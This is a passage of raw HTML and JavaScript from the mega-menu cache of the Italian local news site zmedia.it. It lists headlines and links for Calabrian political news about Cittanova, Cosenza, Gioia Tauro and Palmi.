a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno 